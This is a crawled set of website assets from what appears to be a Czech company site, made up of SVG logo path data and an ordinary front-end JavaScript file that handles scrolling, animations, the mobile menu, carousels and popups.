<path d="M121.511 200.908C121.912 200.897 122.31 200.968 122.683 201.115C123.055 201.262 123.394 201.483 123.679 201.764C123.954 202.033 124.172 202.354 124.321 202.709C124.47 203.063 124.546 203.444 124.546 203.828C124.546 204.212 124.47 204.593 124.321 204.947C124.172 205.302 123.954 205.623 123.679 205.892C123.393 206.172 123.054 206.391 122.681 206.537C122.309 206.683 121.911 206.753 121.511 206.742H119.308V209.98H117.886V200.908H121.511ZM119.308 202.209V205.447H121.511C121.726 205.452 121.939 205.412 122.138 205.332C122.336 205.251 122.517 205.131 122.668 204.979C122.82 204.827 122.941 204.647 123.024 204.449C123.106 204.25 123.149 204.037 123.149 203.822C123.149 203.607 123.106 203.395 123.024 203.196C122.941 202.998 122.82 202.817 122.668 202.666C122.517 202.513 122.336 202.393 122.138 202.313C121.939 202.232 121.726 202.193 121.511 202.198L119.308 202.209Z" fill="white"/>
<path d="M135.238 208.668V209.963H128.698V200.908H135.11V202.209H130.12V204.62H134.075V205.915H130.12V208.668H135.238Z" fill="white"/>
<path d="M139.516 209.98V200.908H140.939V208.668H145.339V209.963L139.516 209.98Z" fill="white"/>
<path d="M156.024 200.908V209.98H154.798L149.744 203.464V210.003H148.322V200.908H149.548L154.601 207.459V200.908H156.024Z" fill="white"/>
<path d="M163.667 205.25L166.13 200.908H167.686L164.379 206.742V209.98H162.956V206.742L159.655 200.908H161.21L163.667 205.25Z" fill="white"/>
<path d="M177.134 200.908H178.556L182.314 209.98H180.828L179.851 207.581H175.838L174.89 209.98H173.404L177.134 200.908ZM176.359 206.285H179.336L177.85 202.527L176.359 206.285Z" fill="white"/>
<path d="M191.768 205.32L195.85 200.908H197.659L194.19 204.666L197.943 209.98H196.208L193.23 205.707L191.808 207.263V209.98H190.386V200.908H191.808L191.768 205.32Z" fill="white"/>
<path d="M206.789 208.089C207.019 207.863 207.201 207.593 207.324 207.295C207.447 206.997 207.509 206.677 207.506 206.355V200.908H208.934V206.355C208.941 206.85 208.846 207.342 208.654 207.798C208.462 208.255 208.177 208.667 207.818 209.009C207.092 209.713 206.121 210.106 205.11 210.106C204.098 210.106 203.127 209.713 202.401 209.009C202.042 208.667 201.758 208.254 201.567 207.798C201.375 207.341 201.279 206.85 201.285 206.355V200.908H202.719V206.355C202.713 206.677 202.774 206.997 202.896 207.295C203.018 207.593 203.2 207.864 203.43 208.089C203.646 208.318 203.906 208.5 204.195 208.624C204.484 208.748 204.795 208.812 205.11 208.812C205.424 208.812 205.735 208.748 206.024 208.624C206.313 208.5 206.573 208.318 206.789 208.089Z" fill="white"/>
<path d="M219.058 200.966C219.426 201.064 219.778 201.211 220.105 201.405C220.357 201.559 220.598 201.729 220.828 201.914C220.993 202.046 221.146 202.193 221.285 202.354L221.423 202.527L220.521 203.464L220.411 203.319C220.359 203.261 220.25 203.152 220.076 202.99C219.9 202.83 219.706 202.69 219.498 202.573C219.252 202.439 218.992 202.332 218.723 202.255C218.398 202.152 218.058 202.101 217.717 202.105C217.263 202.086 216.81 202.159 216.385 202.32C215.96 202.481 215.572 202.726 215.244 203.041C214.916 203.355 214.655 203.733 214.477 204.151C214.298 204.569 214.207 205.019 214.207 205.473C214.207 205.927 214.298 206.377 214.477 206.795C214.655 207.213 214.916 207.591 215.244 207.905C215.572 208.22 215.96 208.465 216.385 208.626C216.81 208.787 217.263 208.86 217.717 208.841C218.06 208.841 218.401 208.791 218.729 208.691C219.012 208.609 219.283 208.489 219.533 208.332C219.733 208.207 219.926 208.07 220.111 207.922C220.242 207.814 220.363 207.696 220.475 207.569L220.579 207.413L221.487 208.321C221.439 208.389 221.386 208.455 221.331 208.517C221.19 208.674 221.038 208.819 220.874 208.951C220.637 209.166 220.382 209.359 220.111 209.529C219.78 209.713 219.429 209.857 219.064 209.957C218.633 210.088 218.185 210.155 217.734 210.154C217.103 210.17 216.475 210.058 215.888 209.826C215.301 209.593 214.766 209.245 214.317 208.801C213.877 208.37 213.527 207.855 213.288 207.287C213.049 206.719 212.926 206.109 212.926 205.493C212.926 204.877 213.049 204.267 213.288 203.699C213.527 203.131 213.877 202.617 214.317 202.186C214.766 201.742 215.301 201.393 215.888 201.161C216.475 200.928 217.103 200.817 217.734 200.833C218.18 200.815 218.626 200.86 219.058 200.966Z" fill="white"/>
<path d="M232.71 209.98H231.287V206.025H226.818V209.98H225.396V200.908H226.818V204.736H231.287V200.908H232.71V209.98Z" fill="white"/>
<path d="M240.336 205.25L242.793 200.908H244.349L241.041 206.742V209.98H239.648V206.742L236.346 200.908H237.902L240.336 205.25Z" fill="white"/>
<path d="M255.421 200.908V209.98H254.195L249.142 203.464V210.003H247.743V200.908H248.969L254.022 207.459V200.908H255.421Z" fill="white"/>
<path d="M266.627 208.668V209.963H260.087V200.908H266.499V202.209H261.51V204.62H265.464V205.915H261.51V208.668H266.627ZM264.106 199.729H262.805L261.382 197.913H262.539L263.447 199.07L264.354 197.913H265.511L264.106 199.729Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_6_586">
<rect width="250" height="120.883" fill="white" transform="translate(50 115)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://top-info.net/js/main.edca8f41b919.js
body_size: 2329
content:
const vw = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
const body = document.querySelector("body");
function getActualVw(){
    return Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
}
//lenis
const lenis = new Lenis({
    duration: 1.2,
    easing: (t) => Math.min(1, 1.001 - Math.pow(2, -10 * t)),
    smooth: true,
});

function raf(time) {
    lenis.raf(time);
    requestAnimationFrame(raf);
}

requestAnimationFrame(raf);

new kursor({
    type: 5,
    color: '#2ECFE8'
})
window.addEventListener("resize",function(){
    AOS.refresh();
    navFixation();
});

window.addEventListener("scroll",function(){
    navFixation();
});
const nav = document.querySelector("nav");

const wWrapper = document.getElementById("w");
if(wWrapper && wWrapper.classList.contains("homepage") && sessionStorage.getItem("isLoaded") === null){
    setTimeout(function (){
        body.classList.add("frozen");
    }, 10);
    setTimeout(function (){
        nav.classList.add("show");
    }, 300);
    window.addEventListener("load",function(){
        setTimeout(function (){
            nav.classList.add("hide-text");
        }, 2100);
        setTimeout(function (){
            nav.classList.add("normal");
        }, 2700);
        setTimeout(function (){
            aosInit();
            body.classList.remove("frozen");
        }, 3200);
    });
    sessionStorage.setItem("isLoaded", true);

}else{
    nav.classList.add("hide-text");
    nav.classList.add("normal");

    if(wWrapper && wWrapper.classList.contains("homepage")){
        setTimeout(function(){
            nav.classList.add("show");
        },500);
    }else{
        nav.classList.add("show");
    }

    aosInit();
}


//aosInit();

function aosInit(){
    AOS.init({
        offset: 60,
        duration: 800, // values from 0 to 3000, with step 50ms
    });
}

let isMobileMenuOpen = false;
const mobileMenu = document.querySelector(".menu-mobile");
const openMobileMenuBtns = document.querySelectorAll(".openMobileMenuBtn");
openMobileMenuBtns.forEach((btn)=>{
    btn.addEventListener("click",(e)=>{
        e.target.blur();
        openMobileMenu();
    });
});
const closeMobileMenuBtns = document.querySelectorAll(".closeMobileMenuBtn");
closeMobileMenuBtns.forEach((btn)=>{
    btn.addEventListener("click",()=>{
        closeMobileMenu();
    });
});

function openMobileMenu(){
    body.classList.add("frozen");
    mobileMenu.style.display = 'block';
    setTimeout(()=>{
        mobileMenu.classList.add("showed");
    },1);
    isMobileMenuOpen = true;
}

function closeMobileMenu(){
    body.classList.remove("frozen");
    mobileMenu.classList.remove("showed");
    setTimeout(()=>{
        mobileMenu.style.display = '';
    },401);
    isMobileMenuOpen = false;
}

const faq = document.querySelector(".faq .main");
if(faq){
    faq.addEventListener("click", function(){
        if(!faq.classList.contains("main--open")){
            faq.classList.add("main--open")
        }else{
            faq.classList.remove("main--open")
        }
    });
}

const harmonicaItems = document.querySelectorAll(".harmonica-section .items .item");
harmonicaItems.forEach((item)=>{
    item.addEventListener("click", function(){
        /*harmonicaItems.forEach((allItem)=>{
            if(allItem !== item){
                allItem.classList.remove("item--open");
            }
        });*/
        if(!item.classList.contains("item--open")){
            item.classList.add("item--open")
        }else{
            item.classList.remove("item--open")
        }
    });
});

const cardsItems = document.querySelectorAll(".cards .card");
const cards = document.querySelector(".cards");
cardsItems.forEach((item)=>{
    item.addEventListener("mouseenter", function(){
        cards.classList.add("cards--hover");
        setTimeout(function(){
            cards.classList.add("cards--hover-enter");
        }, 10);
    });
    item.addEventListener("mouseleave", function(){
        cards.classList.remove("cards--hover-enter");
        setTimeout(function(){
            cards.classList.remove("cards--hover");
        }, 150);
    });
});

const header = document.querySelector('.uni-header--sticky');

function headerScrolling(){
    if(getActualVw() >= 1024) {
        const scrollTop = document.scrollingElement.scrollTop;
        //const from = parseInt(window.getComputedStyle(header, null).getPropertyValue('padding-top'));
        const from = 0;
        const to = header.clientHeight;
        if(scrollTop >= from && scrollTop < to){
            header.classList.remove("hide");
        }else{
            //header.style.opacity = 0;
            header.classList.add("hide");
            //header.style.top = "0px";
        }
    } else{
        //header.style.top = "0px";
        header.classList.remove("hide");
    }
}
if(header){
    window.addEventListener("resize",function (){
        headerScrolling();
    });
    window.addEventListener("scroll", function(){
        headerScrolling(true);
    });
    headerScrolling();
}

//
const scrollLinks = document.querySelectorAll('.scrollLink');
// let lastScrollLinkTop = 0;
scrollLinks.forEach((scrollLink)=>{
    scrollLink.addEventListener("click",function (){
        if(isMobileMenuOpen){
            closeMobileMenu();
        }
        scrollLink.blur();
        const sectionName = scrollLink.getAttribute('data-scroll');
        var element = document.getElementById(sectionName);
        if(element){
            var topPos = element.getBoundingClientRect().top + window.scrollY;
            scrollToTop(topPos);
            lastScrollLinkTop = topPos <= 0 ? 0 : topPos;
        }
    });
});

//let lastScrollLinkTop = 0;
let lastScrollTop = 0;
const navHeight = nav.querySelector('.menu').clientHeight;
function navFixation(){
    var top = document.documentElement.scrollTop;

    if (top > lastScrollTop){
        //down
        if(top > navHeight){
            nav.classList.add("fixed");
            nav.classList.add("fixed-hide");
            setTimeout(function(){
                nav.classList.add("fixed-animation");
            })

        }else{
            nav.classList.remove("fixed");
            nav.classList.remove("fixed-animation");
            nav.classList.remove("fixed-hide");
        }
    } else {
        //up
        if(top > navHeight){
            nav.classList.add("fixed");
            nav.classList.add("fixed-animation");
        }

        nav.classList.remove("fixed-hide");

    }

    lastScrollTop = top <= 0 ? 0 : top;
}

const referenceLoops = document.querySelectorAll('.reference-loop');

referenceLoops.forEach((referenceLoop)=>{
    const splideLoop = new Splide(referenceLoop, {
        type   : 'loop',
        drag   : 'free',
        focus  : 'center',
        arrows : false,
        pagination : false,
        autoWidth: true,
        perPage: 2,
        autoScroll: {
            speed: 1
        },
    } );
    splideLoop.mount( window.splide.Extensions );
});

//function for close all popups
let activePopupElement = null;
const popupCloseBtns = document.querySelectorAll(".popup-full .btn-close-popup");
popupCloseBtns.forEach((popupCloseBtn)=>{
    popupCloseBtn.addEventListener("click", (e) => {
        if(activePopupElement != null){
            body.classList.remove("frozen");
            activePopupElement.classList.remove("popup-full--show");
            activePopupElement = null;
        }
    });
});

const openInfoModalBtns = document.querySelectorAll(".openInfoModalBtn");
openInfoModalBtns.forEach((btn)=>{
    btn.addEventListener("click", function(){
        body.classList.add("frozen");
        activePopupElement = document.getElementById("popup-info");
        activePopupElement.classList.add("popup-full--show");
        btn.blur();
    });
});

function scrollToTop(top) {
    //scrollToY(top, 1500, 'easeInOutQuint');
    lenis.scrollTo(top);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/yale.79a3708b8eb4.svg
body_size: 13916
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_677)">
<mask id="mask0_6_677" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="86" y="138" width="179" height="73">
<path d="M264.683 138.86H86.8988V210.987H264.683V138.86Z" fill="white"/>
</mask>
<g mask="url(#mask0_6_677)">
<path d="M94.4899 188.206L97.6782 172.784L87.0253 139.853C86.9902 139.755 86.9834 139.65 87.0058 139.548C87.0282 139.447 87.0789 139.354 87.1518 139.28C87.4603 139.104 87.8092 139.012 88.164 139.013H99.5506C100.407 138.9 101.278 139.009 102.081 139.331C102.646 139.893 103.023 140.619 103.156 141.407C104.687 146.195 107.939 156.344 108.116 156.981C108.331 157.809 107.762 159.4 108.053 159.439C108.496 159.041 108.823 158.531 109.002 157.961L121.059 141.076C121.489 140.341 122.051 139.694 122.716 139.166C123.679 139.016 124.654 138.964 125.626 139.013H137.506C137.935 138.944 138.374 139.002 138.771 139.178C138.81 139.307 138.812 139.444 138.779 139.574C138.745 139.704 138.677 139.823 138.582 139.917L112.974 172.886L109.672 188.155C109.603 188.954 109.328 189.722 108.875 190.383C108.348 190.571 107.78 190.615 107.23 190.51H96.3624C95.7034 190.622 95.0269 190.556 94.4013 190.319C94.2062 189.633 94.2062 188.905 94.4013 188.218" fill="white"/>
<path d="M152.36 190.383C147.094 190.065 141.811 190.146 136.557 190.625C129.207 191.898 126.727 191.338 126.727 191.338C117.327 190.6 117.364 180.985 117.364 180.985C117.883 165.602 137.215 166.315 142.339 166.774C142.529 166.738 142.724 166.744 142.912 166.79C143.099 166.836 143.275 166.922 143.427 167.041C143.533 167.256 143.598 167.489 143.617 167.729C143.617 167.729 142.668 173.115 141.909 174.096C141.624 174.526 141.229 174.87 140.766 175.094C140.303 175.318 139.789 175.413 139.277 175.369C139.277 175.369 132.952 175.624 131.813 178.68C130.674 181.736 134.862 182.501 134.862 182.501C138.063 182.577 141.783 180.858 142.656 177.661C144.3 171.549 146.084 163.055 146.084 163.055C146.78 160.305 141.517 159.413 139.024 161.476C138.18 162.247 137.413 163.101 136.734 164.023C136.297 164.57 135.738 165.007 135.102 165.296C134.399 165.472 133.67 165.516 132.952 165.424H123.589C123.496 165.444 123.4 165.446 123.307 165.429C123.213 165.411 123.124 165.375 123.045 165.322C122.962 165.065 122.962 164.789 123.045 164.532C123.88 161.298 128.106 150.385 147.805 151.989C158.141 152.83 160.684 158.585 159.989 162.177L153.954 189.173C153.925 189.534 153.793 189.879 153.574 190.167C153.402 190.313 153.193 190.41 152.971 190.448C152.748 190.486 152.52 190.464 152.309 190.383" fill="white"/>
<path d="M156.421 189.428L166.896 140.133C166.932 139.835 167.066 139.557 167.276 139.344C167.385 139.255 167.51 139.189 167.645 139.149C167.78 139.11 167.921 139.098 168.06 139.115H180.118C180.681 139.051 181.251 139.112 181.788 139.293C181.875 139.392 181.931 139.516 181.949 139.647C181.967 139.778 181.946 139.912 181.889 140.032L171.046 189.619C170.996 189.874 170.887 190.113 170.73 190.319C170.33 190.485 169.896 190.551 169.465 190.51H158.078C157.541 190.579 156.996 190.522 156.484 190.345C156.421 190.198 156.388 190.04 156.388 189.88C156.388 189.72 156.421 189.562 156.484 189.415" fill="white"/>
<path d="M199.93 180.705C200.466 179.88 201.185 179.191 202.031 178.693C202.673 178.518 203.34 178.449 204.004 178.489H214.632C214.839 178.48 215.042 178.548 215.201 178.68C215.227 178.865 215.212 179.053 215.157 179.231C215.102 179.41 215.01 179.574 214.885 179.712C213.164 183.074 207.294 192.382 194.781 192.179C175.639 191.848 176.347 173.905 176.347 173.905C176.347 173.905 176.6 153.53 199.652 152.256C199.652 152.256 212.81 151.747 217.365 164.609C217.365 164.609 219.085 170.428 216.808 174.898C216.485 175.529 215.952 176.025 215.302 176.299C214.884 176.382 214.462 176.441 214.037 176.477H192.845C192.41 176.517 191.971 176.433 191.58 176.235C191.383 176.048 191.239 175.811 191.163 175.549C191.088 175.287 191.083 175.01 191.15 174.745C191.289 172.415 191.694 168.378 195.085 168.378H201.322C201.322 168.378 205.599 168.849 204.068 164.723C204.068 164.723 202.094 160.687 196.881 162.495C194.658 163.636 192.808 165.397 191.549 167.566C190.291 169.735 189.678 172.223 189.784 174.733C189.784 174.733 188.936 182.704 195.351 182.704C196.209 182.701 197.058 182.52 197.844 182.172C198.63 181.823 199.336 181.315 199.918 180.68" fill="white"/>
<path d="M234.419 178.336C234.656 179.771 234.766 181.224 234.748 182.679C234.748 183.112 234.546 186.283 234.546 186.283V187.62C234.555 187.683 234.578 187.743 234.613 187.796C234.649 187.849 234.696 187.893 234.751 187.925C234.805 187.957 234.867 187.976 234.93 187.98C234.993 187.985 235.057 187.975 235.115 187.951C235.647 187.849 236.57 186.283 236.937 185.646C237.304 185.009 238.696 178.922 238.329 177.292C238.22 176.37 237.876 175.493 237.329 174.745C236.662 174.11 235.835 173.67 234.938 173.472C233.288 173.363 231.632 173.41 229.991 173.612C226.703 174.093 223.442 174.752 220.224 175.586C220.122 175.682 220.045 175.802 219.999 175.935C219.952 176.068 219.939 176.21 219.958 176.35C220.047 176.469 220.164 176.562 220.3 176.62C220.435 176.678 220.584 176.699 220.73 176.681C220.73 176.681 228.397 175.509 230.396 175.739C231.649 175.81 232.823 176.378 233.66 177.318C233.867 177.413 234.044 177.563 234.173 177.751C234.302 177.939 234.379 178.159 234.394 178.387" fill="white"/>
<path d="M249.69 164.329C250.702 160.101 251.753 156.408 251.753 156.408C251.703 156.306 251.63 156.219 251.538 156.152C251.447 156.086 251.341 156.044 251.23 156.029C251.119 156.013 251.005 156.026 250.9 156.066C250.795 156.105 250.701 156.17 250.626 156.255C250.032 156.943 245.275 168.989 245.237 173.383C245.199 177.776 246.388 180.298 249.425 180.514C250.99 180.804 252.603 180.699 254.118 180.208C255.821 179.766 257.472 179.138 259.04 178.336C259.247 178.171 259.398 177.943 259.47 177.687C259.494 177.617 259.497 177.541 259.48 177.469C259.462 177.396 259.425 177.33 259.372 177.279C259.319 177.227 259.253 177.191 259.181 177.175C259.109 177.16 259.033 177.165 258.964 177.19C257.403 177.689 255.797 178.03 254.169 178.209C252.347 178.209 250.298 178.477 249.463 177.56C248.627 176.643 248.046 175.013 248.349 171.842C248.622 169.335 249.044 166.848 249.614 164.392" fill="white"/>
<path d="M242.985 178.464C243.095 179.027 243.034 179.611 242.808 180.139C242.582 180.666 242.203 181.112 241.72 181.418C240.254 182.069 238.665 182.387 237.064 182.348C235.685 182.411 232.003 182.424 230.282 182.348C228.562 182.271 225.222 180.539 224.665 177.84C223.944 174.643 225.31 167.945 226.752 164.431C228.195 160.916 228.941 159.337 229.283 158.662C229.689 158.112 230.269 157.717 230.928 157.541C232.669 157.26 234.427 157.102 236.191 157.07C237.791 156.969 239.398 157.072 240.973 157.376C241.961 157.534 242.859 158.045 243.503 158.815C244.111 159.579 244.655 160.929 244.655 164.01C244.657 166.673 244.403 169.33 243.896 171.944C243.643 173.306 243.339 175.217 243.2 175.471C243.144 175.626 243.051 175.765 242.93 175.876C242.809 175.987 242.662 176.066 242.504 176.108C242.42 176.139 242.329 176.147 242.241 176.131C242.154 176.115 242.071 176.076 242.003 176.018C241.935 175.959 241.883 175.884 241.854 175.799C241.824 175.714 241.817 175.623 241.833 175.535C241.833 175.229 242.782 169.906 242.934 167.691C243.086 165.475 243.073 162.711 242.542 161.718C242.194 160.829 241.562 160.081 240.745 159.591C239.411 159.248 238.036 159.086 236.659 159.108C234.891 159.166 233.129 159.336 231.383 159.617C231.113 159.715 230.874 159.882 230.687 160.101C230.586 160.254 229.523 162.839 228.675 165.449C228.271 166.876 227.714 169.053 227.334 170.696C226.874 172.452 226.822 174.29 227.183 176.07C227.341 176.562 227.606 177.012 227.958 177.388C228.311 177.765 228.741 178.058 229.22 178.247C230.868 178.691 232.576 178.871 234.28 178.782C235.545 178.782 236.811 178.782 237.734 178.655C238.497 178.568 239.254 178.432 239.999 178.247C241.001 178.108 242.022 178.199 242.985 178.515" fill="white"/>
<path d="M224.133 182.157C224.77 182.142 225.401 182.277 225.977 182.551C226.552 182.825 227.056 183.231 227.448 183.736C227.905 184.352 228.231 185.056 228.409 185.804C228.586 186.552 228.611 187.328 228.48 188.086C228.35 188.844 228.068 189.567 227.651 190.211C227.235 190.856 226.692 191.408 226.057 191.835C225.223 192.411 224.245 192.737 223.235 192.777C222.184 192.75 221.166 192.394 220.325 191.758C219.49 190.651 218.99 189.324 218.883 187.938C218.96 186.411 219.574 184.962 220.616 183.85C221.54 182.867 222.793 182.263 224.133 182.157ZM221.755 185.404C221.105 186.067 220.665 186.909 220.49 187.823C220.481 188.362 220.626 188.893 220.907 189.352C221.188 189.706 221.553 189.982 221.97 190.154C222.623 190.419 223.354 190.419 224.007 190.154C224.412 189.985 224.776 189.732 225.077 189.412C225.378 189.091 225.608 188.711 225.753 188.295C225.988 187.447 225.912 186.543 225.538 185.748C225.387 185.4 225.14 185.103 224.826 184.893C224.511 184.683 224.144 184.569 223.767 184.563C223.021 184.599 222.305 184.866 221.717 185.328" fill="white"/>
<path d="M246.679 184.398C247.002 184.365 247.328 184.422 247.62 184.564C247.913 184.705 248.161 184.926 248.336 185.2C248.74 185.919 248.879 186.757 248.729 187.569C248.713 188.276 248.453 188.956 247.995 189.492C247.49 189.999 246.821 190.306 246.11 190.358C245.592 190.311 245.093 190.141 244.655 189.861C244.191 189.447 243.882 188.885 243.782 188.269C243.753 187.588 243.892 186.91 244.187 186.295C244.501 185.716 244.932 185.208 245.452 184.805C245.828 184.497 246.309 184.346 246.793 184.385M243.554 183.659C242.509 184.842 241.89 186.345 241.795 187.925C241.804 189.283 242.319 190.587 243.238 191.58C244.085 192.293 245.125 192.737 246.224 192.854C247.132 192.837 248.014 192.544 248.754 192.013C249.401 191.457 249.979 190.824 250.475 190.128C250.914 189.493 251.22 188.774 251.373 188.015C251.528 187.222 251.571 186.412 251.499 185.608C251.493 185.078 251.377 184.555 251.16 184.073C250.942 183.591 250.627 183.159 250.234 182.806C249.726 182.391 249.137 182.086 248.506 181.91C247.874 181.735 247.214 181.693 246.565 181.787C245.357 182.035 244.273 182.702 243.503 183.672" fill="white"/>
<path d="M218.997 159.375C220.331 159.375 221.413 158.286 221.413 156.943C221.413 155.599 220.331 154.51 218.997 154.51C217.662 154.51 216.58 155.599 216.58 156.943C216.58 158.286 217.662 159.375 218.997 159.375Z" stroke="white" stroke-width="0.39" stroke-miterlimit="3.86"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M218.01 158.585H218.478V157.121H218.883C218.969 157.119 219.055 157.135 219.136 157.166C219.216 157.198 219.29 157.246 219.352 157.306C219.414 157.366 219.464 157.438 219.499 157.518C219.533 157.598 219.552 157.683 219.554 157.77C219.6 158.044 219.672 158.313 219.769 158.573H220.211C220.101 158.271 220.017 157.96 219.958 157.643C219.943 157.495 219.889 157.354 219.803 157.233C219.716 157.113 219.6 157.017 219.465 156.955C219.65 156.9 219.811 156.786 219.925 156.629C220.04 156.473 220.1 156.283 220.098 156.09C220.101 155.97 220.078 155.852 220.033 155.742C219.987 155.633 219.918 155.534 219.832 155.453C219.554 155.238 219.206 155.138 218.858 155.173C218.578 155.172 218.298 155.198 218.023 155.249V158.573L218.01 158.585ZM218.478 155.567C218.621 155.551 218.765 155.551 218.908 155.567C219.001 155.549 219.096 155.551 219.188 155.573C219.28 155.596 219.365 155.638 219.439 155.698C219.513 155.757 219.572 155.832 219.614 155.918C219.656 156.003 219.678 156.096 219.68 156.191C219.678 156.285 219.655 156.378 219.614 156.463C219.574 156.547 219.515 156.622 219.444 156.683C219.372 156.743 219.288 156.787 219.198 156.812C219.108 156.837 219.013 156.843 218.921 156.828H218.478V155.555V155.567Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M93.5916 207.816H94.7429L95.4767 203.996C95.7988 204.049 96.1247 204.075 96.4509 204.073C97.4923 204.108 98.5146 203.785 99.3482 203.156C99.7109 202.84 100.001 202.449 100.197 202.009C100.394 201.569 100.493 201.091 100.487 200.609C100.503 200.285 100.45 199.961 100.329 199.659C100.209 199.358 100.026 199.087 99.791 198.864C99.1286 198.335 98.2946 198.072 97.4504 198.126C96.7536 198.119 96.0579 198.187 95.3755 198.329L93.5916 207.816ZM96.375 199.195C96.7109 199.118 97.0553 199.083 97.3998 199.093C97.633 199.048 97.8734 199.055 98.1034 199.115C98.3334 199.175 98.5472 199.286 98.7291 199.44C98.911 199.594 99.0564 199.786 99.1548 200.004C99.2532 200.222 99.302 200.459 99.2976 200.698C99.2873 201.036 99.2078 201.368 99.0642 201.673C98.9206 201.979 98.716 202.251 98.4631 202.473C98.2102 202.696 97.9144 202.863 97.5943 202.965C97.2743 203.067 96.9367 203.102 96.6028 203.066C96.2841 203.073 95.9658 203.043 95.6539 202.977L96.375 199.195Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M105.231 206.543C104.665 206.856 104.03 207.018 103.384 207.014C103.065 207.036 102.747 206.959 102.473 206.793C102.199 206.626 101.983 206.379 101.853 206.085C101.712 205.676 101.664 205.241 101.714 204.811C104.244 204.811 106.281 204.378 106.281 202.57C106.28 202.316 106.225 202.065 106.12 201.833C106.015 201.602 105.862 201.396 105.672 201.229C105.481 201.061 105.258 200.937 105.017 200.863C104.775 200.789 104.52 200.767 104.27 200.8C102.056 200.8 100.474 203.156 100.474 205.231C100.442 205.591 100.486 205.954 100.603 206.295C100.72 206.636 100.909 206.949 101.155 207.211C101.402 207.474 101.701 207.681 102.033 207.818C102.365 207.955 102.722 208.02 103.081 208.007C103.868 208.013 104.646 207.825 105.345 207.46L105.231 206.543ZM105.155 202.532C105.155 203.614 103.713 203.805 101.853 203.805C101.954 203.25 102.226 202.741 102.63 202.35C103.034 201.959 103.55 201.707 104.105 201.628C104.232 201.606 104.362 201.611 104.487 201.644C104.611 201.677 104.727 201.737 104.827 201.819C104.926 201.901 105.007 202.004 105.064 202.12C105.121 202.237 105.152 202.364 105.155 202.493V202.532Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M109.672 207.982C110.743 207.9 111.739 207.4 112.449 206.589C113.158 205.777 113.524 204.719 113.468 203.64C113.502 203.268 113.457 202.894 113.337 202.541C113.217 202.188 113.024 201.865 112.77 201.593C112.516 201.321 112.208 201.106 111.866 200.963C111.524 200.82 111.156 200.751 110.785 200.762C109.708 200.843 108.705 201.349 107.995 202.168C107.285 202.988 106.924 204.057 106.99 205.142C106.961 205.511 107.01 205.881 107.133 206.229C107.256 206.577 107.45 206.895 107.703 207.163C107.956 207.431 108.262 207.642 108.601 207.783C108.94 207.924 109.305 207.992 109.672 207.982ZM109.786 207.04C109.547 207.032 109.312 206.973 109.097 206.867C108.882 206.761 108.692 206.61 108.539 206.425C108.386 206.24 108.274 206.024 108.21 205.792C108.145 205.56 108.131 205.317 108.167 205.079C108.167 203.5 109.141 201.678 110.634 201.678C110.867 201.694 111.095 201.757 111.303 201.865C111.511 201.974 111.695 202.124 111.842 202.307C111.989 202.49 112.097 202.702 112.159 202.929C112.222 203.156 112.236 203.394 112.203 203.627C112.203 205.231 111.152 207.04 109.773 207.04H109.786Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M114.834 210.643L115.391 207.625C115.851 207.849 116.36 207.954 116.871 207.931C119.161 207.931 120.894 205.639 120.894 203.207C120.945 202.896 120.929 202.578 120.847 202.274C120.765 201.97 120.618 201.688 120.418 201.446C120.217 201.204 119.967 201.009 119.685 200.873C119.402 200.737 119.094 200.665 118.781 200.66C118.273 200.671 117.776 200.81 117.334 201.063C116.892 201.317 116.52 201.677 116.251 202.111L116.441 200.838H115.429C115.34 201.538 115.201 202.481 115.037 203.308L113.657 210.593H114.834V210.643ZM115.998 204.735C116.352 202.799 117.504 201.742 118.427 201.742C118.618 201.756 118.804 201.809 118.974 201.899C119.143 201.989 119.292 202.113 119.411 202.264C119.53 202.415 119.616 202.589 119.665 202.775C119.713 202.962 119.723 203.156 119.692 203.347C119.692 205.155 118.427 207.052 116.909 207.052C116.457 207.065 116.014 206.931 115.644 206.67L115.998 204.735Z" fill="white"/>
<path d="M122.931 207.829L124.854 197.693H123.678L121.755 207.829H122.931Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M129.763 206.543C129.197 206.856 128.562 207.018 127.916 207.014C127.597 207.036 127.279 206.959 127.005 206.793C126.731 206.626 126.515 206.379 126.385 206.085C126.244 205.676 126.196 205.241 126.246 204.811C128.776 204.811 130.813 204.378 130.813 202.57C130.812 202.316 130.757 202.065 130.652 201.833C130.546 201.602 130.394 201.396 130.204 201.229C130.013 201.061 129.79 200.937 129.548 200.863C129.307 200.789 129.052 200.767 128.802 200.8C126.588 200.8 125.006 203.156 125.006 205.231C124.974 205.591 125.018 205.954 125.135 206.295C125.252 206.636 125.441 206.949 125.687 207.211C125.933 207.474 126.233 207.681 126.565 207.818C126.897 207.955 127.254 208.02 127.612 208.007C128.416 208.007 129.208 207.806 129.915 207.422L129.763 206.543ZM129.675 202.532C129.675 203.614 128.232 203.805 126.373 203.805C126.484 203.256 126.764 202.755 127.172 202.374C127.581 201.993 128.097 201.749 128.65 201.678C128.777 201.657 128.907 201.662 129.031 201.695C129.156 201.728 129.272 201.788 129.371 201.87C129.471 201.952 129.552 202.055 129.609 202.171C129.665 202.288 129.696 202.415 129.7 202.544L129.675 202.532Z" fill="white"/>
